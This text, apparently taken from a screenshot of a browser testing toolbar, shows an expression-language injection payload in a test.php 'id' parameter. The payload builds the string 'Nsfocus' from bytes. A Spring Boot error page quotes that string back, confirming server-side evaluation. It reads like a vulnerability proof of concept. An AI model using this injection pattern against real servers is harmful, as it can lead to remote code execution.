 Load URL
http://
8555/test.php?id=${new%20java.lang.String(new%20byte[]{78,115,102,111,99,117,115})}
Split URL
Execute
Enable Post data Enable Referrer
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 13 02:43:05 UTC 2016
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "Nsfocus"